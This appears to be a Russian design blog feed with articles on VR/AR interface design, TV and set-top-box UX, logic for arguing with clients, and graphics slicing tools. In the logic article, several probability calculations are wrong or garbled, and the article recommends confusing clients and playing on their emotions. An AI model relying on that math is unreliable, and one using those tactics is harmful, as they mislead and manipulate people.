Есть такое понятие как motion sickness, это когда появляется тошнота при кручении головой и запаздывание картинки за вращением головы. Допустимая задержка не более 20 миллисекунд. Малейшие отклонения в передвижении картинки в 50 мс вызывают тошноту. Также, играет огромную роль частота дискретизации: минимум 100 Герц, в идеале более 1000 Герц. Это значение отвечает за то, сколько раз в секунду считывается положение человека в пространстве. Держать руки высоко, перед шлемом, нельзя, так как человек быстро устанет. Объекты не должны приближаться ближе чем на метр. Если объект дальше 8 метров, то он становится плоским. А дальше 100 метров объект превращается в пиксель. Искаженное изображение -> тошнота. Низкие герцы -> тошнота.
Одна из главных проблем виртуальной реальности — людей в ней укачивает. Если человек двигается по прямой линии, то его начнет укачивать, так как он двигается вверх-вниз + в области носа у человека есть размытая область, ее тоже рекомендуется учитывать. Так происходит, потому что мозг воспринимает движение тела, но не ощущает его передвижения в реальности. Человек сидит, ноги не идут, а тело куда-то движется. Если к этому еще добавляется отслеживание рук, то мозг сходит с ума и организм испытывает рвотные позывы. Но люди с опытом в виртуальной реальности контролируют свое перемещение и умеют не допускать сильных рвотных позывов.
Важна герцовка экрана. Микротремор глаза составляет 83 Герц, с этой частотой дрожит глаз. Конечно, это значение варьируется в зависимости от стресса. Максимальное 103 Герца. Так что 90 Герц это нужная частота обновление дисплеев и кадров в секунду, у Sony 120 Герц на каждый глаз.
Так как фидбек от удара получить невозможно, то вы должны либо показывать игроку, что от его удара все разносится в клочья, либо не позволять наносить удары (лучше стрелять из лука, чем бить топором). Если вы все же решили делать удары, то современные контроллеры могут вибрировать, дав тем самым фибдек, а шлем может издавать подходящий звук при ударе и много партиклов.
Как работает AR?
Пользователь загружает мобильное приложение, запускает его, и потом подносит телефон к метке в журнале/на стенде/на голой девушке/на стекле вагона. В результате вышеописанных действий пользователь получит контент на экране телефона. Соответственно, важно сделать получаемый контент интересным, так как набор действий для получения контента не маленький. Если ваш маркетинг считает, что в качестве контента подойдет корпоративное видео с ютуба, или контактная форма, то они ошибаются. Если пользователь загрузил 30 мб приложение, отсканировал метку и получил только рекламу, он будет недоволен. Простой интерактив вроде анимированной крутящейся кружки тоже не особо полезен, а вот скидка, общение, бесплатный контент—вполне.
Уже сейчас создают серьезные приложения с этими технологиями. Всего несколько лет назад «дополненная реальность» означала размещение метки на столе, и при наведении камеры телефона появлялась танцующая ручка. Сейчас дополненная реальность помогает при сборке сложных промышленных устройств. Вы просто наводите телефон на двигатель самолета, и мобильное приложение наглядно показывает, куда что прикрутить. VR используется для подготовки военных, врачей, спасателей, пожарников. Никто не хочет обучать врачей делать операцию на живом пациенте, врач получит базовые навыки в виртуальной реальности.
Но вернемся к маркетингу. Где запускать AR для привлечения клиентов? Ведь далеко не везде и не у всех есть достаточное количество времени на безделье, которое они могут потратить на работу с AR метками. В метро? Точно нет, там слишком большая текучка людей и проблемы с интенетом. В самолете? Нет. В зоне халявного вайфая, где люди ждут кого-нибудь рядом с магазинами? Да.
Реклама — не единственная нища.
Не обязательно торговать с помощью AR и VR технологий. Допустим, AR можно использовать для нужд навигации. Пользователь сможет просто вращать указатель направлений по всем осям относительно его центра. Если не поленится использовать AR, разумеется. Еще одна нища: презентация экстерьеров и дизайна интерьера. Для режима AR свойственно рассмотрение и изучение объектов или совокупности объектов в микромасштабе, в пределах AR маркера. Центром внимания будет сам рассматриваемый объект. Наблюдатель может рассмотреть его со всех сторон, но только снаружи. Если этот объект- архитектурное сооружение, то вполне резонна необходимость рассмотрения объекта изнутри, с позиции наблюдателя от первого лица, находящегося внутри архитектурного объекта. Делаем переключение в VR режим. Для переключения точек обзора, можно использовать силуэты людей, при наведении на силуэт, мы получаем координаты новой точки обзора в VR пространстве и плавно перемещаемся в позицию наблюдения с нового места. Пользователь получает возможность изучать экстерьер и интерьер сооружения двумя возможными способами.
Вы уже поняли, что AR и VR приложения, связанные с физическими точками входа представляется совсем другой сущностью, чем приложение, которое существует само по себе и самодостаточно, не имеющее стимула. Пользователю нужен стимул для использования AR и VR, и этот стимул метка. Какие метки можно использовать? Ответ вам понравится: любые. Кошка, продукты питания, хоть недостроенный торговый комплекс. Конечно, есть технические ограничения, например, белый куб сложно распознать. Но простор для арт-дирекшена очень ощутимый.
У нас уже есть своего рода ветераны меток. QR код используют активно, и 90% молодежи имеют программы для считывания QR. QR код на пачке чипсов позволит быстро найти и скачать нужное приложение и быстро запустить его. Но ведь и сама пачка это кубический AR маркер, запускающий точку входа для последующего VR приложения. Другая пачка – продолжение сюжета мультика/игры, который был запущен с метки предыдущей упаковки. 8 пачек совершенно новый маркер, запускающий в приложении новую сюжетную линию или новый контент, или механику. Как вы видите, простор для маркетинга и экономии на реальных физических подарках ощутимый.
Сама метка должна выглядеть замечательно, это зона ответственности арт-директора. Метка должна призывать к действию. Нужно провести время за разработкой метки, пусть она будет призывом к действию, а не просто дизайном.
Как использовать?
Я делал для приложения «Узнай Москву» AR маркеры на исторических памятниках. Было достаточно навести камеру устройства на объект и сразу получить нужную информацию, живую модельку исторического деятеля-гида и еще много всякой крутящейся информации. То же самое можно провернуть с журнальной страницей, страницей каталога, упаковкой продукта, рекламным баннером, девушкой или музейной картиной. Использование AR режима оправдано как точка входа, соединение информации с объектом реального мира. Можно пойти дальше, использовать формулы из учебников в качестве старта виртуального обучающего тура, что поможет намного лучше усваивать материал. В Финляндии это уже используется.
Возможна покупка напрямую из журнала или с рекламы, поделиться в соц. сетях новостью за скидку. В новостных изданиях можно добавить оживающие фото, как в Гарри Поттере. Уже сейчас выездные консультанты по ремонту прямо с планшета показывают клиенту, как будет выглядеть новая обоина/окно/дверь в имеющемся интерьере.
Следующим этапом развития интерфейсов будут голограммы, и цепочка эволюции интерфейсов будет идти по известному всем принципу CLI > GUI > HUI > NUE. VR и AR будут неотъемлемой частью интерфейсов, так как игры доказали, что интерактивные эмоции очень востребованы. На данный момент эти две технологии уже сплелись в понятие Mixed reality (MR). Microsoft, Google, Facebook и Intel вкладывают огромные деньги в развитие этих технологий. И в разработку шлемов в том числе. И в этих железках будут основные первые большие деньги, VR.
Нюансы.
Важно понимать базовые характеристики любого VR-шлема.
● FOV — field of view. Чем больше этот параметр в градусах, тем лучше. Зрение человека = 114°, но периферийное зрение больше 200° и сильно влияет на погружение. Поэтому в Hololens так странно расположены линзы.
● Refresh Rate — чем больше, тем лучше. Аналог параметра частоты обновления экрана, на этот параметр завязано сколько времени вы сможете провести в VR.
● Display Resolution — кол-во пикселей на дюйм, ppi. Очень важно, т.к. при большой пиксель увеличивается линзой, и итоговая картинка может получиться ну совсем плохой.
Давайте поговорим про мобильный VR и его отличия от шлемов виртуальной реальности. Google Cardboard позволяет использовать FOV 90-120, что сильно меньше параметров шлема. Это настраивается компенсацией изображения с помощью линз. Google сделали унифицированную систему считывания параметров Cardboard с помощью QR-кода, достаточно считать QR-код с кардборда. Это поможет правильно рендерить. Cardboard не самое лучшее, чт оесть на мобильном рынке VR. Samsung Gear VR позволяет подключить телефон на защелках, что позволяет улучшить качество считывание параметром акселерометра, гироскопа и прочих датчиков. И самое главное, FOV приближается к уровню шлемов, а разрешение экрана и вовсе превышает показатели шлемов. Проигрывает лишь в Refresh Rate (60 герц максимум) и в суммарном качестве из-за особенностей рендера.
К стандартным единицам измерения добавляется новая, Pixels per degree (PPD), пиксели на градус. Также все считается в метрах, основные инструменты прототипирования работают в основном с этой единицей измерения, никаких футов.
Бумагу и карандаш никто не отменял, генерация идей по прежнему идет в двухмерном пространстве. Но даже если у вас отлично развита интуиция относительно хороших решений, необходимо как можно быстрее опробовать все идеи на VR-устройстве. Из инструментов: aframe.io,Unity, Unreal Engine. Для начала подойдет шаблон от Facebook. Делаете свой первый проект, публикуете в Google Play или WebVR, и как набили руку можно пойти в более сложные магазины: AppStore и Oculus Store. В последнем будет много этапов премодерации на соответствие требованиям по производительности, content guidelines про уникальность и безопасность контента, скриншоты и UX. Скорее всего, на всех этих этапах вы еще ни раз вернетесь к этой статье.
]]>42Цветков Максим<![CDATA[Продвинутые принципы проектирования телевизионных интерфейсов]]>http://your-scorpion.ru/?p=31612017-09-24T13:57:24Z2015-03-09T11:41:08ZУ меня достаточно большой опыт работы в компаниях, которые гордо называют себя системные интеграторы, разработчики уникальной OTT платформы, создатели полного комплекса решений, начиная от станции хранения видео-данных, энкодинга, работы с контентом вплоть до конечных клиентских устройств. Своими знаниями по улучшению клиентских устройств и их интерфейсов я бы хотел поделиться с вами.
По статистике, 74% россиян смотрят телевизор каждый день, благодаря чему операторы связи чувствуют себя весьма комфортно. Обычное линейное телевидение все еще достаточно популярно, пользователь сидит на диване и ничего не делает, поглощая контент. Ровно так же, как вы сейчас за компьютером. Пользователю нельзя мешать наслаждаться просмотром телепередач. Это традиционная расслабленная модель потребления на диване. Пользователь не захочет слезть с дивана, он не захочет тратить энергию и двигаться. Чем менее энергозатратные действия требуются от пользователя, тем более качественным можно считать результат работы дизайнера. Корейцы очень любят добавлять кучу фишек в интерфейсы, что ведет только к неоправданному усложнению интерфейса. Их «креативное» мышление плодит множество кнопок на экране, по которым нужно попадать мышкой. Или рукой. Только представьте: поднял руку, напряг ладошку, и давай листать каналы. Ужас? Можно сделать хуже: голосовой интерфейс. Ради эксперимента скажите вслух: «следующая страница», 20 раз. Как избежать всего этого ужаса и делать интерфейсы удобными?
Очевидно, что во время просмотра телевизора пользователя отвлекать нельзя. Тогда на каком этапе работы с интерфейсом телевизора дизайнер может проявить себя? Например, при проектировании пульта. Мне доводилось участвовать в дизайне и проектировании пультов для телевизоров, и могу точно сказать, что это одна из самых важных частей юзабилити при проектировании интерфейсов для ТВ. Потому что плохой пульт убьет все ваше продуманное юзабилити интерфейсов, на которое вы потратили over 800 человекочасов. В итоге я сделал пульт с кнопками: включения, универсального выхода, вверх, вниз, влево, вправо (D-pad), и применить. И все подписи над кнопками, а не под ними. Все, больше ничего пользователю не нужно, я готов вам это гарантировать. Почему не добавить кнопку быстрого перехода в магазин, и подсветить? Маркетинг был бы счастлив прорекламировать светящийся многокнопочный пульто-прибор, похожий на космический корабль, но все это сделает пульт хуже. Таким пультом будет труднее управлять вслепую. Чем больше кнопок – тем труднее управлять вслепую. Многие возразят: «Но как же больше функций? У нас в ЧТЗ прописано множество требований по перемотке видео, быстрому вызову Catch Up, быстрым переходам и т.п.» Раскрываю профессиональный секрет: пульты владеют долгим нажатием, это позволяет выкрутиться из почти любых тупиковых ситуаций. Человек в принципе способен держать в уме до пяти объектов внимания. Соответственно, 5 кнопок это максимум, и если у вас получается больше кнопок, то их нужно группировать. Стараемся соблюдать правило: три кнопки на процесс и две на навигацию.
Скорость отклика пульта. Это очень важная часть эргономики пользования ТВ, реакция на нажатие кнопки должна быть близкой к моментальной (40 мс это хороший результат). И не забываем про анимации. Рассмотрим кейс: на пульте нажали кнопку -> анимация отыгралась -> в процессе анимации прочие действия с пульта блокируются. Это плохо. Пусть действия не блокируются. И получим очередь из анимаций, потому что при повторном нажатие кнопки во время проигрывания анимации, анимации копятся друг за другом, это тормозит взаимодействие с устройством. Пусть все анимации ускоряются при многократном нажатии. Это касается не только интерфейсов ТВ, а вообще всех отраслей проектирования интерфейсов, включая геймдев.
Другие контроллеры. Существуют игровые контроллеры, они разнообразны. Конечно, все контроллеры имеют кнопки Select и Back в примерно одном и том же месте, но расположение кнопок и триггеров везде разное. Безусловно, навигация с помощью джойстика удобна в первую очередь для геймеров. Кнопки для больших пальцев также весьма удобны, удобнее чем D-pad крестовина.
Текст. Экран телевизора находится от человека далеко, в 2-5 метрах, его ближе не поднесешь. В вебе или в мобильных интерфейсах я себе могу позволить уменьшить основной текст и разместить мелкий текст. Человек сможет разглядеть информацию. В случае с ТВ это может грозить подъемом пользователя с дивана. Итого, мы лишим пользователя зомбированного состояния. Сохраняйте правило 13: на экране может быть МАКСИМУМ 13 строк текста. 14 строк уже не читабельно, оставляйте максимум 13 строк текста. Это минимальный кегль, при котором пользователь не будет щуриться, пытаясь прочитать ваш текст. Все телеканалы это правило соблюдают. Итак, мы соблюдаем правило 13 строк, весь необходимый текст не помещается, дизайнер орет и плачет, и даже уплотненные гарнитуры шрифта не спасают. Что делать? Убирать контент либо вообще, либо на другие экраны интерфейса, либо на second screen. Если вы по каким то причинам не можете протестировать ваш продукт на реальном устройстве, то соблюдайте правила:
заголовки от 90 пикселей
обычный текст от 26 пикселей
несущественный текст от 18 пикселей
тонкие шрифты не читаются
Фокус на элементе. В вебе или мобилках состояние фокуса обычно добавляется по остаточному принципу. При проектировании телевизионных интерфейсов о фокусе надо думать постоянно, элемент с фокусов должен быт крупнее, ярче и немного анимированным. Фокус должен быть всегда, и он должен быть один. Фокус придумывается в самом начале, если вы сделаете кнопку ОК желтой, а кнопку Cancel синей, то пользователь, если отвлечется и вернется к интерфейсу, то не поймет, на какой из кнопок находится фокус.
Пример интерфейса, в разработке которого я участвовал
Итак, все сделали, грамотно, по гайдлайнам и рекомендациям. Что теперь делать? Надо показывать контент на большом и ярком экране, и это самая интересная часть, в которой ваши дизайнеры смогут проявить себя. Допустим, как показать пробки на главном экране? «Рисовать в правом верхнем уголке экрана количество баллов» – скажут многие. Но можно снять набор мини-роликов, и показывать их на фоне главного меню вашего интерфейса. Свободные дороги, дороги с плотным движением, и т.п. Также можно поздравлять человека с днем рождения, показывать рекламу и всякие советы.
Стандартная сетка на 12 колонок (1740px)
Где еще дизайнеры могут поиграться со шрифтами и не только? Second Screen. У всех пользователей есть мобильные девайсы, сконнектить телевизор с мобильным устройством не составляет больших проблем. Вбить текст на телевизоре с пульта – тот еще ад, с мобильного устройства это сделать несравнимо удобнее. Даже наиболее удобные контролы для форм, такие как сегментные контролы, переключатели (да или нет) или кнопки «плюс» и «минус» удобнее использовать на мобильном устройстве. Показывать биографии героев, рейтинги, комментарии, добавить социальную составляющую, ваш second screen это продолжение большого экрана телевизора.
Catch Up это отличная технология, проанализировав которую дизайнер сможет создать потрясный сервис. Catch Up это автоматическая запись линейных каналов и предоставление к ним доступа. Этот сервис есть у всех сервисов интерактивного ТВ за отдельную плату. Эту услугу надо продать пользователю хорошо, качественно, эту услугу надо апргрейдить, иначе это сделают конкуренты. Этот сервис надо сделать лучше чем у конкурентов. Как это сделать? Не надо спрашивать директора по развитию бизнеса, он ничего нового не придумает. Спросите дизайнера.
Пользователи не понимают всю ценность Catch Up, пользуются очень пассивно. Люди в давние времена покупали видеомагнитофоны, ставили передачи на запись, приходили домой и смотрели. Операторы связи смекнули: «услуга то востребованная», придумали DVR и продали пользователям. Но операторы связи начали писать вообще все подряд, что есть в эфире. Пользователям, как оказалось, это не особо нужно, так как пользователь это не записывал, он не знает что там в течении дня было, благодаря чему про услугу записанных передач многие пользователи попросту забыли. Только представьте: пользователь вынужден пройти по списку каналов, посмотреть список передач, и выбрать что то интересное. Это обычно долго и неудобно. Передачи не рекламируются, они просто есть в одном из кучи списков. Итого, EPG не продает линейное пассивное смотрение. Как решить эту проблему? Посмотрим на статистику. 30 телеканалов делают 80% просмотров. 100 каналов = 70 фильмов в день. Основной качественный контент сосредоточен на небольшом числе каналов.
Вывод, пользователям надо сразу давать качественные интересные релативные записи, автоматически, надо гнаться не за количеством, а за качеством и разнообразием. Редакторская работа тут наиболее важна, редактор должен быть хорошим, выбирать наиболее хороший контент и скормить его пользователям. И он не должен повторяться. Редактор должен хорошо разбираться в фильмах и ТВ-программах, дайте ему автоматизированную систему рекомендаций, их продается не мало. Пусть редактор наполняем эту систему, робот рекомендует не так как надо, просто по названию. Избавьте пользователя от выбора, пусть тыкнет сразу на хороший контент. Не 150 передач надо показывать, а 15 хороших. В год снимается 400-500 фильмов, но в лучшем случае 50 фильмов достойны внимания.
Итак, контент отобран, как подать его пользователю? Нужно обогатить информацию, указать хорошее описание, добавить хорошие скриншоты, пропущенные через мой алгоритм оптимизации графического контента для магазинов, можно сделать мини-трейлер, красивые заголовки, добавить новостные выпуски, отзывы, рейтинги разных новостных сайтов. И нужно это все показать пользователю, создать отдельный раздел, подать по жанрам, сделать ранжирование по популярности, демонстрировать новинки каждый день. Catch Up это новый вид VOD контента, библиотека контента на день.
Вместо заключения две плохие новости: многие постараются применит описанные выше практики к Smart TV. И это правильно. Но Smart TV очень медлительные и неказистые устройства. Конечно, если напихать внутрь телика кучу качественного железа, это решит проблему. Но цикл жизни телевизора семь лет. И те Smart TV, что уже есть на рынке в домах ваших клиентов, до 2020 года никуда не уйдут. И модули расширения ситуацию не спасут. Вторая плохая новость относится к Google TV и Apple TV. Эти девайсы являются аксессуарами к мобильным телефонам, не более. Так что, все выше сказанное на 100% применимо только к Set-top box, в которые есть все плюшки, такие как 4К, поддержка h265, голосовое управление с помощью колонки с проектором или микрофона в пульте управления.
]]>18Цветков Максим<![CDATA[Логика и клиенты]]>http://your-scorpion.ru/?p=29732025-09-01T05:29:41Z2015-01-11T17:34:44ZЛогика—инструмент познания истины. Истина—единственно верный выбор из доступных. Поиск решений на протяжении всей жизни это основополагающий момент нашего мыслительного процесса. Задачей логики не является найти способ познать мыслительные алгоритмы человека, поэтому понятия «женская логика», «другая логика», «логика этой группы населения» не являются подходящими, у профессионала логика не может быть разной, она одна. И эта единственная логика ищет ответ на вопрос, как мы должны мыслить для получения достоверных знаний об исследуемом объекте.
Цель изучения логики это возможность аргументировать. Базовый закон для успешной аргументации это закон тождества. Он утверждает, что любая мысль обязательно должна быть ясной, точной, простой. Этот закон запрещает употреблять одно и то же слово в разных значениях или вкладывать одно и то же значение в разные слова, создавать двусмысленность, уклоняться от темы. Возьмем фразу: «Из-за плохой подготовки на конференции дизайнер неоднократно не мог сменить слайды». Очевидно, что по причине нарушения закона тождества появляются неясные высказывания. Символическая запись этого закона выглядит так: а → а, где а — это любое понятие, высказывание или целое рассуждение. Нарушение закона тождества это страшная ошибка дизайнеров и копирайтеров, за которую арт-директора увольняют стажеров.
НО! этот закон можно нарушать преднамеренно, с целью запутать собеседника и доказать ему какую-нибудь ложную мысль, в этот момент рождаются софизмы. Таким образом, софизм это внешне правильное доказательство ложной мысли с помощью преднамеренного нарушения логических законов.
Я уже писал, что клиент отвергает ваши аргументы, если его личный жизненный опыт ставится в приоритет над вашим профессиональным опытом. Опыт учит нас, что мир, в котором мы живем, характеризуется определенной устойчивостью, повторяемостью, так что приводить в пример удачные решения дизайна, схожие с вашими, порой может помочь перебороть опыт клиента. Если вы не можете аргументировать, но знаете, что ваше решение верное, то вам ничего не остается, кроме как сослаться на интуицию. Это та же логика, которая выдает вам готовое решение без очевидной аргументации.
В иных случаях для доказательства своей правоты нужно запутать собеседника путем долгих рассуждений. В конце рассуждений всегда должно быть умозаключение, которое служит переходом от высказывания/высказываний A1, A2, A3 к умозаключению B1. Пример:
Если у вас есть яблоки, то вы можете их съесть.
Если же у вас нет яблок, вы не можете их съесть.
Если ваши яблоки гнилые, то гнилую часть нужно вырезать, и тогда яблоки можно съесть.
Поэтому ваши яблоки можно съесть, но с некоторых нужно вырезать гнилые участки
Первые три высказывания являются предположениями, а последнее заключением. На любые другие рассуждения можно отвечать пр принципу «наличие причины не опровергает следствие».
Отдельно стоит упомянуть такое неприятное явление, как парадокс: два противоположных утверждения, для каждого из которых имеется вполне убедительное доказательство. Рассмотрим пример: мой айфон более новый, чем другой айфон, который более новый, чем мой. Тут речь о противоречие. Противоречие и парадокс—разные вещи, в такой ситуации всегда важно вести беседу к парадоксу, и из него выходить вышеописанными методиками, не допуская возникновения противоречия.
Также, ОЧЕНЬ часто арт-директора любят доказывать свою точку зрения с позиции силы: «сделай логотип больше, Я ведь так сказал!». С точки зрения логики доказательство через авторитет это логическая ошибка. Апелляция к личности недопустима, все должно быть аргументировано. Эйнштейн иногда ошибался, а Гитлер регулярно высказывал здравые идеи. По этой причине доказательство через авторитет это плохо. Возможно, поэтому в наших школах нет предмета логика, владеющий логикой ребёнок может достаточно часто ставить преподавателя и его авторитет в глупое положение. Здесь уместно привести цитату Леонардо да Винчи: «Хорошо знаю, что некоторым гордецам, потому что я не начитан, покажется, будто они в праве порицать меня, ссылаясь на то, что я человек без книжного образования. Глупый народ! Не понимают они, что, как Марий ответил римским патрициям, я мог бы так ответить им, говоря: «Вы, что украсили себя чужими трудами, вы не хотите признать за мною права на мои собственные». Вывод: опыт противопоставляется авторитету как новая истина – традиционно господствующим заблуждениям. Лучше использовать аргументы. И история не терпит сослагательного наклонения.
Нужно быть готовым к столкновению с людьми, которые закончили филфак. Они довольно умело оперируют не только формальной логикой, но и диалектической. Рассмотрим на примерах:
А = В ИЛИ А <> В – это формальная логика, она же числовой тип логики. А = В И ОДНОВРЕМЕННО А <> В. – это диалектическая логика.
Более гуманитарный пример диалектической логики: человек является и животным, и не животным, человеческий зародыш это одновременно и человек и не человек, подросток это одновременно и взрослый, и невзрослый, и в то же время, подросток это одновременно ребенок, и не ребенок. Это диалектический тип логики. В этот момент юристы обычно выпадают в осадок, так как натасканы на формальную логику (может быть либо А, либо В, а остальное демагогия и марксизимы). Как выкручиваться из ситуаций с диалектической логикой? Любимым методом Шерлока, дедукцией.
Логика это наука не только о сопоставлении готовых рассуждений, но и наука для создания аргументов, это называется дедуктивные рассуждения.
«Мои знакомые люди часто одевают носки, следовательно, одевать носки—свойство всех людей». Это не очень хороший пример для анализа. Но если мы составим утверждение по-другому, то получим пример дедукции: «все люди одевают носки, следовательно, мои знакомые люди тоже должны их одевать». Видим, что Шерлок Холмс не врал, дедукция это рассуждения от общих положений к частным.
Теперь интерпретируем эту очевидность на реальный пример. У вас есть проект, который нужно преподнести клиенту. Подготовьте тезис, аргументы и демонстрацию. Тезис—концепция, требующая доказательств. Аргументы — качественные суждения, используемые в процессе доказательства. Демонстрация—способ логической связи между тезисом и аргументами. Доказательство бывает прямым и непрямым. Прямое доказательство идет от аргументов к подтверждению тезисов. По этому типу проводятся доказательства в судебной практике, в науке, в полемике. Широко используется прямое доказательство в статистических отчетах, в различного рода документах, в постановлениях. Конечно, клиент всегда может сказать «нет». Это отказ вашему предложению, а не вам. Но всегда нужно спросить «почему?». И у вас будет продолжение диалога, с новыми тезисами, аргументами.
Тезисом может служить что угодно, но лучше, если это будет нужда вашего клиента. Мы нуждаемся мало в чем, в основном это еда, дом, семья, безопасность. Нужда появляется при условии, что объект существует в единственном экземпляре (жена, сын, здоровье). Человек, испытывающий нужду, оказывается в заведомо проигрышном положении. Если вы показываете, что испытываете нужду, то это плохо для вас. Косвенным признаком нужды можно считать излишнюю общительность, это признак нужды показаться умным. Если вы испытываете нужду, то с вами будут работать из жалости. Но если вы покажете клиенту, что он нуждается в ваш и ваших услугах, то сотрудничество будет долгим и, возможно, даже плодотворным. Ваш клиент принимает решения на эмоциональном уровне, а не только по цифрам. Цифры лишь оправдание для эмоционального решения. Влияйте на эмоции собеседника, соглашаясь с ним.
Всегда начинайте разговор с обобщенного напоминания, зачем вы собрались и каких результатов в конце общения нужно достичь. И не стесняйтесь шутить, самоирония признак умного человека, это разряжает атмосферу. И шутку лучше придумать заранее. Заканчивайте встречу обсуждением следующего шага.
При непрямом доказательстве истинность выдвинутого суждения обосновывается путем доказательства ложности исключающего его суждения. Применение такого доказательства обосновано, когда нет аргументов для прямого доказательства, то есть это банальное установление ложности противоречащего тезису суждения + добавляем интуицию.
Без знаний из области теории вероятности вы не сможете принимать взвешенные решения. Рассмотрим классический пример: игральный кубик бросят 2 раза. Какова вероятность того, что при первом бросании выпадет не меньше 2 очков, а при втором не меньше 3? За неимением иных вводных будем считать, что у всех шести граней шансы выпасть одинаковые. Полную вероятность мы принимаем за единицу.
Чтобы подсчитать количество вероятностей, нам необходимо перемножить 6*6 = 36, так как бросков будет два. Теперь рисуем квадрат с 6 строчками и 6 столбцами, суммарно получится 36 клеток. Полученная таблица это наше пространство событий, 6 для первого броска и 6 для второго броска. Итак, заполняем соответствующие поля, 2 для одного броска и 3 для второго. Получаем 6 положительных исходов, максимум исходов 36. Это 6/36 = 1/6, это вероятность, которую требовалось найти.
Но речь о шансе, а не о 100% прогнозе.
Пойдем дальше. Какова вероятность того, что при любом из двух бросаний выпадет не более 2 очков. В данном случае необходимо закрасить все вероятности для 1 и 2 очков, получаем следующую таблицу. 20 закрашенных клеток и 16 пустых. Вероятность того, что выпадет 2 и менее очков ровняется 20/36. Можно сократить до 5/9, что больше половины. Это шанс, не более того. Позже я напишу, как рассчитывать отклонения от шансов, это позволит делать прогноз более точно.
Разберем другой пример. Отец обещает сыну подарок, если сын выиграет хотя бы 2 партии подряд в теннис против отца и против чемпиона клуба. Очевидно, что чемпион играет лучше отца. Предлагается две схемы последовательности игры: 1.отец — чемпион — отец, и 2.чемпион — отец — чемпион.
Не разобравшись, велико желание выбрать вариант, где слово чемпион фигурирует меньшее количество раз. Но если перечитать условие задачи, то можно обратить внимание на слово подряд. Посмотрим на цифрах.
Вероятность выиграть у отца = a, вероятность выиграть у чемпиона = b, формируем условие b<a⩽1. 1-a это вероятность проиграть один раз. Вероятность два раза проиграть отцу = p. Умножаем b вероятность на a вероятность: p=(1-a)(1-a)=1-2a+2². Это вероятность проиграть и в первой и в третьей партии отцу. Вероятность выиграть у отца хотя бы в одной партии 1-p=2a-a² = a(2-a). Получается, что в первом случае шансы сына на победу равны b*a*(2-a), во втором a*b*(2-b). Вспоминает, что по условию b<a. Подставляет наши данные, (2-a)<(2-b), и становится абсолютно понятно, что второй вариант для сына значительно перспективнее.
Можно пойти и более простым путем. Не алгебраическим, а арифметическим путем. Сложность прохождения отца = 0, сложность прохождения чемпиона 1. 0-1-0 против 1-0-1. В первом случае обязательно нужно выиграть у чемпиона, и хотя бы один раз у отца. А во втором обязательно надо выиграть у отца и хотя бы один раз у чемпиона.
Вот еще одна задача: один врач говорит, что пациент полностью здоров, и исходя из статистики врач не ошибается в 90% случаев. Второй врач тоже говорит, что пациент здоров, и у него аналогичная статистика постановки верного диагноза. Какова вероятность того, что пациент после визита двух врачей и правда здоров? Можно ответить как в анекдоте: 50 на 50, либо здоров, либо нет. Более интересный ответ это 1-0.1^2 = 99%. Либо вероятность ошибки врача 0,1*0,1=0,01%.
Хочется добавить про концепцию пружины за авторством Норияки Кано. Есть два параметра для фичи: функциональность и удовлетворенность. И пять категорий: обязательные (Must-be, M), одномерные (One-Dimensional, O), привлекательные (Attractive, A), неважные (Indifferent, I), нежелательные (Reverse, R). На примере ниже, если выполнить только обязательную часть работ, то клиент будет недоволен. Если перевыполнить план и сделать больше, чем ожидалось, то клиент почти наверняка вернется к такому исполнителю. На ретроспективе надо обсуждать, какие фичи могут передвинуть отношение и впечатления клиента от красной линии к оранжевой, а затем к зеленой.
Поговорим на примере отрасли E-grocery. Качество доставляемых на дом продуктов это привлекательная или обязательная характеристика? Чтобы качество было стабильное, нужно заинтересовать линейный персонал. Например, обеспечить постоянную связь курьера с клиентом. Клиент должен видеть фото курьера, телефон, аналогично со сборщиками еды в магазинах. Если люди хорошо поработали, то клиент может оставить им чаевые в приложении.
Почему это сложно? Ответьте на вопрос, свежий помидор что какой? Зеленый, мягкий, большой? В классическом магазине покупатель сам выбирает товар, который ему нравится, а гнилые и просроченные продукты спишут. В e-grocery клиент дает задание сборщику подобрать самые спелые бананы премиум-сегмента. Но сборщик никогда не ел бананы премиус-сегмента и не сможет выполнить заказ.
Вторая проблема это география. Обычно все начинают с городов-миллионников и заканчивают 500-а тысячниками. Москва и Питер по обороту продуктов питания это 20% рынка РФ, с окрестностями в районе 30%. Остальные 70% рынка это вся РФ. И города по поведению разные, существуют города-миллионники со слабым проникновением электронных сервисов, в том числе и магазинов.
Также, возникает диссонанс оффлайнового и онлайнового опыта. Формат магазина у дома это всегда не лучшая цена и слабый ассортимент. Альтернатива: гипермаркет, но до него нужно доехать, хоть там можно найти дешевые товары + магазин большой, придется походить. Аналогия для E-grocery: долгая доставка из широкого ассортимента, или быстрая доставка из ограниченного ассортимента локального склада. Но тут людям важнее не время (не ресторанная модель), а предсказуемость и постоянство.
После этого рассказа про E-grocery попробуйте выписать 50 заданий на разработку, и дать каждому заданию характеристику.
Надеюсь, данная заметка поможет вам структурировать свой подход к спору с клиентами, коллегами и подчиненными. На закуску логическая задачка: есть iPhone 4, iPhone 5, iPhone 6. Какой старше? Возможно, то устройство, что было произведено раньше, и является наиболее старым. И номер версии должен быть меньше, чем у более старших аналогов. Но существует понятие «старший по званию», и лейтенант в свои 25 лет с военной кафедры вполне может быть старше 35 летнего прапорщика. Получается, iPhone 4 старше iPhone 6, одновременно с этим версия 6 выше чем версия 4. Где правда?
]]>20Цветков Максим<![CDATA[Автоматизация нарезки графики для мобильных устройств]]>http://your-scorpion.ru/?p=28902022-05-11T12:51:15Z2014-12-26T14:20:35ZЧасто на дизайнера скидывают техническую работу по нарезке графики для iPhone и Android. Обязательно с pixel-perfect, ведь графика это главное выразительное средство. На нарезку графики тратится уйма времени, которое лучше потратить на работу головой, а не руками. К счастью, процесс нарезки графики автоматизирован в огромном количестве программ и плагинов. Возможно, у вас нет желания осваивать новые инструменты, и вы можете позволить себе завести аутсорсера. Он по хозяйски порежет картинки, но выполненную работу придется контролировать, писать task с замечаниями, следить за оптимизацией графики и платить деньги человеку. В результате сэкономленное время сводится на нет. Поэтому давайте посмотрим, какие инструменты для выполнения рутинной работы нам предлагает рынок.
В начале работы мы должны установить правильные настройки цвета для Photoshop. На самом деле, довольно долго тянется эта эпопея с правильным отображением цвета картинок. Забавно и грустно наблюдать, как именитые веб-дизайнеры и даже полиграфисты с двадцатилетним опытом работы раз за разом наступают на одни и те же грабли под названием Система Управления Цветом (CMS).
